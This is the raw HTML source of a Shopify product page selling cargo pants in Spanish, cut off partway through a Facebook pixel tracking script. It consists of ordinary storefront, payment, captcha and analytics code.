

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sydneytag.com/products/ptc
body_size: 57194
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sydneytag.com/products/ptc">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//sydneytag.com/cdn/shop/files/Sydneytag-02.png?crop=center&height=32&v=1665396416&width=32"><title>
      Pantalón cargo Terrain Panel - Compra 2 con envío gratis
 &ndash; sydneytag</title>

    
      <meta name="description" content="GUIA DE TALLAS Debido a la medición manual, permita una ligera desviación de medición de 1-3 cm. ¿Buscas pantalones elegantes y cómodos para el día a día? Echa un vistazo a nuestros pantalones cargo con cintura elástica y cordón con múltiples bolsillos para obtener la combinación perfecta de estilo y comodidad. Descrip">
    

    

<meta property="og:site_name" content="sydneytag">
<meta property="og:url" content="https://sydneytag.com/products/ptc">
<meta property="og:title" content="Pantalón cargo Terrain Panel - Compra 2 con envío gratis">
<meta property="og:type" content="product">
<meta property="og:description" content="GUIA DE TALLAS Debido a la medición manual, permita una ligera desviación de medición de 1-3 cm. ¿Buscas pantalones elegantes y cómodos para el día a día? Echa un vistazo a nuestros pantalones cargo con cintura elástica y cordón con múltiples bolsillos para obtener la combinación perfecta de estilo y comodidad. Descrip"><meta property="og:image" content="http://sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243">
  <meta property="og:image:secure_url" content="https://sydneytag.com/cdn/shop/products/1690882203062_9de34cfa-2dd5-4c72-940c-091e9320e563.jpg?v=1693302243">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="39.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pantalón cargo Terrain Panel - Compra 2 con envío gratis">
<meta name="twitter:description" content="GUIA DE TALLAS Debido a la medición manual, permita una ligera desviación de medición de 1-3 cm. ¿Buscas pantalones elegantes y cómodos para el día a día? Echa un vistazo a nuestros pantalones cargo con cintura elástica y cordón con múltiples bolsillos para obtener la combinación perfecta de estilo y comodidad. Descrip">


    <script src="//sydneytag.com/cdn/shop/t/33/assets/global.js?v=55012387985970073961768878959" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60463153308/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="be7cb2437d3ee79b18adbfd16c1c39a6">
<meta id="in-context-paypal-metadata" data-shop-id="60463153308" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://sydneytag.com/products/ptc.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"be7cb2437d3ee79b18adbfd16c1c39a6","betas":["rich-media-storefront-analytics"],"domain":"sydneytag.com","predictiveSearch":true,"shopId":60463153308,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sydneytag.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"20260120 无线高压洗车机洗车家用水枪便携式充电强力锂电池清洗增压神器","id":149721907356,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sydneytag.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//sydneytag.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/mds.oceanpayment.com\/assets\/shopifylogo\/paypal,visa,mastercard,maestro,jcb,american_express,diners_club,discover,klarna.js?shop=sydneytag.myshopify.com","https:\/\/app.adoric-om.com\/adoric.js?key=eea22bda6ee2d9877c2fce0e64f7b578\u0026shop=sydneytag.myshopify.com","\/\/cdn.shopify.com\/proxy\/2bb1899a6bdb5da85de3b12d9ffd94fc3b2fb0cadd01250d0fc702520192e6c0\/cdn.vstar.app\/static\/js\/thankyou.js?shop=sydneytag.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=sydneytag.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60463153308,"offset":28800,"reqid":"c762ed4e-dc26-4e79-ae16-128410f3c72d-1769307002","pageurl":"sydneytag.com\/products\/ptc","u":"3a1e4091fef6","p":"product","rtyp":"product","rid":7699273646236};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sydneytag.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sydneytag.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://sydneytag.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sydneytag.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//sydneytag.com/cdn/shop/t/33/compiled_assets/scripts.js?v=2486"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 68, 149, 212;
        --color-base-accent-2: 245, 197, 24;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #4495d4;
        --gradient-base-accent-2: #f5c518;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//sydneytag.com/cdn/shop/t/33/assets/base.css?v=33758789720050847451768878959" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//sydneytag.com/cdn/shop/t/33/assets/component-predictive-search.css?v=165644661289088488651768878959"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script src="//sydneytag.com/cdn/shop/t/33/assets/jquery-1.12.0.min.js?v=180303338299147220221768878959"></script>

    <!-- swiper start -->
    <link href="//sydneytag.com/cdn/shop/t/33/assets/swiper-bundle.min.css?v=133708609008927581691768878959" rel="stylesheet" type="text/css" media="all" />
    <script src="//sydneytag.com/cdn/shop/t/33/assets/swiper-bundle.min.js?v=4613722382496785371768878959"></script>
    <!-- swiper end -->

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Comprar ahora" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>

    <!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "uk6tpkvkqj");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bigfish-pixel/blocks/app-embed/788af4ce-4909-4372-933b-877d39498fbf -->


<script>
    window.addEventListener('load', function () {
        // 基础像素放最外围
        // 获取额外编号
        const a_external_id = ShopifyAnalytics.lib.trekkie.defaultAttributes.uniqToken;

        let a_fbp = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbp="))
            .map((c) => c.split("_fbp=")[1]);
        a_fbp = (a_fbp.length && a_fbp[0]) || null;

        let a_fbc = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbc="))
            .map((c) => c.split("_fbc=")[1]);
        a_fbc = (a_fbc.length && a_fbc[0]) || null;

        // 如果不存在fbc, 但是存在fbclib, 可以使用fbclib 进行生成fbc
        if (!a_fbc && window.location.search.includes("fbclid=")) {
            a_fbc = "fb.1." + new Date() + "." + window.location.search.split("fbclid=")[1];
        }

        const aUserAgent = window.navigator.userAgent;

        // 用户数据 - 有变化数据
        var aBaseData = {
            em: "",
            fn: "",
            ln: "",
            ph: "",
            external_id: a_external_id,
            ge: "",
            db: "",
            ct: "",
            st: "",
            zp: "",
            country: ""
        };

        // 基础像素设置
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');


        // 自动运行接口请求
        (function () {
            const pixelApiUrl = "https://api.isfriday.vip/api/auth/get_pixel_data"
            const shop = Shopify.shop;
            const headers = new Headers();
            headers.append("Content-Type", "application/json");
            const optionObj = {
                method: "GET",
                headers,
                mode: "cors",
            }
            fetch(pixelApiUrl + '/?shop=' + shop, optionObj)
                .then((response) => {
                    response.json().then((data) => {
                        if (data.code == 200) {
                            if (data.data == []) {
                                return;
                            }
                            // 重新复制
                            // for(let i=0; i<data.data.length; i++){
                            //     console.log(data.data[i]);
                            //     afbTrack(data.data[i]);
                            // }

                            for(let i = 0; i < data.data.length; i++){
                                // replace YOUR_PIXEL_ID with the pixel ID provided by third-party
                                fbq('init', data.data[i].facebook_pixel_Id, aBaseData);
                            }

                            for(let i = 0; i < data.data.length; i++){
                                afbTrack(data.data[i]);
                            }

                        }
                    }).catch((err) => {
                        console.log(err);
                        return;
                    })
                })
        }())

        // run track
        async function afbTrack(apidata) {

            const analyticsTools = {
                fbq: {
                    enabled: apidata.active_status == 1 ? true : false, // 是否启用基础像素
                    id: apidata.facebook_pixel_Id,
                    token: apidata.access_token,
                    testEventCode: apidata.test_code,
                    capiEnabled: apidata.conversion_api_status == 1 ? true : false, // 是否开启capi
                    isTest: apidata.test_code != '' ? true : false, // 是否开启capi测试, true | false
                },
                logging: apidata.test_code != '' ? true : false, // 是否开启控制台日志, 上线请关闭  - true | false
            }

            //const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events?access_token=" + analyticsTools.fbq.token;
            const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events";

            function aSendfbq(eventName, eventData, eventID) {
                if (analyticsTools.fbq.enabled) {
                    fbq('trackSingle', analyticsTools.fbq.id, eventName, eventData, eventID);
                    if (analyticsTools.logging) console.log(eventName, eventData, eventID);
                }
            }

            // capi 定义
            function aSendFbCapi(eventName, customData, userData, eventID) {

                const headers = new Headers();
                headers.append("Content-Type", "application/json");

                var cbody = {
                    data: [{
                        event_name: eventName,
                        event_time: Math.floor(new Date() / 1000),
                        event_id: eventID,
                        custom_data: customData,
                        user_data: userData,
                        action_source: "website",
                        event_source_url: window.location.href,
                        //myShopifyDomain: Shopify.shop,
                    }]
                }

                // 添加用户信息自动解析
                cbody.enable_automatic_matching = true;
                cbody.automatic_matching_fields = ["em", "fn", "ln", "ph", "external_id", "ge", "db", "ct", "st", "zp", "country"];
                cbody.access_token = analyticsTools.fbq.token;

                // 检测是否为test
                if (analyticsTools.fbq.isTest) {
                    cbody.test_event_code = analyticsTools.fbq.testEventCode;
                }

                const options = {
                    method: "POST",
                    headers,
                    mode: "cors",
                    body: JSON.stringify(cbody)
                }

                // 提交
                if (analyticsTools.fbq.enabled && analyticsTools.fbq.capiEnabled) {
                    // if (analyticsTools.fbq.capiEnabled) {
                    // test 绕过
                    if (a_fbc || analyticsTools.fbq.isTest) {
                        fetch(aCapiUrl, options);
                    }
                    if (analyticsTools.logging) console.log(aCapiUrl, options);
                }
            }

            // product_viewed - 所有页面都需要执行，不用判断
            (function () {
                // fbq track
                aSendfbq("PageView");
            }())


            // product_viewed - ViewContent, AddToCart, InitiateCheckout
            const aCurrentPath = window.location.pathname;
            if (aCurrentPath.includes('/products/')) {
                // 为了避免变量冲突，使用一个自动执行function
                (function () {

                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

                    if (aPageMeta && aPageMetaType == "product") {
                        const aCurrentProduct = aPageMeta.product.variants.find(item => item.id == aPageMeta.selectedVariantId);

                        // 产品基础数据
                        var eventData = {
                            content_type: "product_group",
                            content_ids: [aPageMeta.product.id],
                            content_name: aCurrentProduct.name.split(' - ')[0],
                            currency: aPageMeta.currency,
                            value: aCurrentProduct.price / 100,
                        };

                        // ViewContent
                        (function () {
                            // 事件id
                            const eventID = aGetEventID();

                            // capi userData
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                            };

                            aSendfbq("ViewContent", eventData, eventID);
                            aSendFbCapi("ViewContent", eventData, userData, eventID);
                        }())

                        // AddToCart 事件 - 位于产品页内的addtocart
                        const checkAddCart = window.document.querySelector('button[name="add"]');
                        if (checkAddCart) {
                            checkAddCart.addEventListener("click", function () {

                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("AddToCart", eventData, eventID);
                                aSendFbCapi("AddToCart", eventData, userData, eventID);
                            })
                        }

                        // InitiateCheckout 事件 - 位于产品页内的addtocart
                        const checkInitiate = window.document.querySelector('button[data-testid="Checkout-button"]');
                        if (checkInitiate) {
                            checkInitiate.addEventListener("click", function () {
                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
